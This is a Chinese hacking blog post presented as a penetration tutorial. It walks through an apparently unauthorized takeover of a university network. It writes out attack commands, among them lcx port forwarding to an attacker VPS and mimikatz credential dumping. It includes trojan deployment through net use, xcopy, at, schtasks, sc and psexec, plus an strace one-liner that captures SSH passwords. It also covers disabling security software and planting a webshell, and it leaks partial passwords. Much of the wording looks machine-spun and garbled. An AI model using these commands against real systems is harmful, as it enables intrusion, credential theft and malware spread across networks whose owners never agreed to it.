黑客19 – 引领实战潮流,回归技术本质,以行动推动行业技术进步

唯一的联系方式hackboy19[email protected] 和 [email protected]

欢迎转载,但请注明原始链接,谢谢!

正式开始



两个大屏幕映入眼帘,分别显示Nmap、Nessus、Xray扫描报告总结了每个子域名对应的端口、服务、第三方组件、组织结构等信息。



快速扫描信息收集报告,发现一个地方x1099端口对应java rmi服务,这表明良好的渗透测试是基于信息收集,作为一个三年的渗透经验,立即想到以前Java RMI反序列化漏洞存在CVE-2017-3241,拿出大佬写的工具。



果然,很快,啪的一声出来了,果断了Cobalt strike执行下powershell年轻人不谈武德.

内网渗透



先直接进来CobaltStrike上运行mimikatz的logonpassword,明文密码dump。

获得第一个A密码btscxxx$789,规则是主站域名 数字789。

使用systeminfo发现机器没有加域。╮(╯-╰)╭好的是工作组的渗透,因为这个目标是教育行业的一所大学。我觉得如果维修人员是学校计算机教师的兼职维修人员,安全性不应该特别高,内部网络流量监控不应该严格,常规程序应该通过lcx代理进入内网(通过tasklist /svc还发现机器上有数字杀软,通过本地建设杀软环境,myccl定位特征码后,发现杀戮基本上是提示字符串,通过CS32ASM逆转所有字符串的大小写,bypass so easy 这里假装有图片,感觉没有技术难度,就不细说了。

上传目标机器(肉鸡)lcx,接着执行lcx -slave 攻击者IP VPS 目标机器监控端口IP 目标机器端口转发

攻击者本地VPS监听 lcx -listen 监控端口(随机设置) 转发到本地端口(随机设置,远程端口链接)



一旦转发成功,但无法连接,然后查看过程发现有一个安全狗服务器版本,认为大多数这个东西应该被拦截,爸爸Kill掉下来,然后用网上的方法禁止服务,发现没用,他的过程会自动复活,后来用单身20年的手速,和他拼了,K立即连接,手动退出安全狗,禁止服务,禁止服务,一口气不喘气,然后连接远程桌面。



进来打开IIS看看我们的目标系统是否在这里,发现还是不在这台机器上,ping 在另一台机器中发现,目前的机器是35台,目标是36个目标主站,试图直接使用刚刚抓住的密码btscxxx$789登录目标,报告密码错误,愤怒地跺脚,啊,主站不是这个密码,但其他内网机器是这个密码。





然后超弱密码先跑一波密码。



然后长跑网段,这是一个B但是为了方便探测(不影响业务),可以一个一个手动跑,晚上可以考虑更大的流量。然后手动进入后一个个powershell弹回(因为脚本没写,只能搬砖的节奏)。



目前,我已经拿到了我应该拿的一部分。我应该回到第一台机器去翻垃圾堆。也许还有其他一些面包屑信息可以帮助你进一步渗透。A在机器上发现了一个8uftp,直接连进去发现了靶标系统主站A,

使用星号密码查看器读取密码B密码btscxxx$8888888(主站域名 办公电话)



试着写文件,看看是否是真正的目标,请求页面确认正确,并将一句话传入木马。

冰蝎连进,找到conn.asp文件翻到上面mssql数据库账号sa、密码btscxxx!123,果断尝试连接数据库exec执行命令反弹powershell。

此时得到MSSQL数据库C密码btscxxx!123,也获得了靶系统的权限。继续通过mimikatz密码hashdump,得到主机其实就是B密码btscxxx$8888888

继续拿着B、C然后跑一波密码。

这张图不完整(假装图完整)。事实上,大约有40到50台机器在运行,就像SQL Server就直接exec命令执行,如果百度修复错误提示信息。mysql的root,常规udf根据版本再决定udf.dll进入哪个插件目录(<5.1 C:\Windows&C:\Windows\Temp,>5.1 Mysql目录)。SMB的话通过IPC$或者WMI连接方式(请参考腾讯蓝军)jumbo写的-红蓝对抗之Windows例如,内网渗透

net use \192.168.0.1ipc$ “password” /user:administrator

复制木马到C盘临时目录下

xcopy muma.exe \192.168.0.1C$temp

然后根据系统版本选择计划任务**at**(<=Win7,Server2003)或者**Schtasks**(>Win7,>=Server2008)或者**sc**启动服务(全部支持),个别杀软会拦截启动项设置,不在讨论范围内。

A、at

at \192.168.0.1 15:15 C:WindowsTempmuma.exe

可提前通过这里net time 检查当前机器的时间,并在下一分钟启动

net time \192.168.0.1

B、schtasks

schtasks /create /s 192.168.0.1 /u domainAdministrator /p password /ru “SYSTEM” /tn “windowsupdate” /sc DAILY /tr “calc” /F

schtasks /run /s 192.168.0.1 /u domainAdministrator /p password /tn windowsupdate

C、sc

sc \192.168.0.1 create windowsupdate binpath= “calc”

sc \192.168.0.1 start windowsupdate

亦或者通过psexec直接执行

psexec.exe \192.168.0.1 -accepteula -u username- password cmd /c c:windowstempmuma.exe

80多台机器陆续反弹回来





但是,仍然有一些权限机器没有得到,所以我重新整理了一下RDP 3389端口,SSH 22端口,然后根据计算机名称找到疑似管理员常用的机器,翻转桌面常用的软件lnk,发现了有xshell,果断3389连接进去。

首先登录第一个终端,使用命令对ssh监控,因为懒不破解xshell读取密码必须配置文件(其实没有破,只能这样)。

strace-xx-fp`cat/var/run/sshd.pid`2>&1|grep--line-buffered-P'write(d,"\x00'|perl-lne'$| ;@F=/"s*([^"] )s*"/g;for(@F){tr/\x//d};printfor@F'|grep--line-buffered-oP'.{8}K([2-7][0-9a-f])*$'|grep--line-buffered-v'^64$'|perl-pe's/([0-9a-f]{2})/chrhex$1/gie'

然后再登录终端,可以在第一次登录的终端上获取ssh登录密码。

接着得到Linux的D 密码btscxxx!IZXC,根据上述情况,盲猜有一大片Linux机器也是如此。继续长跑密码。

又收获了20多台Linux服务器,

这个渗透教程到此结束!希望大家看看借鉴。如果您有技术咨询,请联系我们

黑客19引领实战潮流,回归技术本质,以行动推动行业技术进步

唯一的联系方式[email protected] 和 [email protected]

欢迎转载,但请注明原始链接,谢谢!